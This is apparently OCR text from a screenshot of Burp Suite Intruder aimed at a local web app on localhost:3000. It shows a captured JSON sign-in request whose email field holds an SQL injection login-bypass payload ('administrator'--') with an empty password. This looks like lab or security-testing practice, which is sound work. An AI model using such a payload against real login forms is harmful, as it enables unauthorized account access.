 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:3000 Update Host header to match target
Clear §
2 Host: localhost:3000
3 Content-Length: 42
Auto §
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
Refresh
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-type: application/json
9 Accept: */*
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/signin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {"email":"administrator'--","password":""}
? Search 0 highlights Clear
0 payload positions Length: 634
Event log All issues Memory: 161.3MB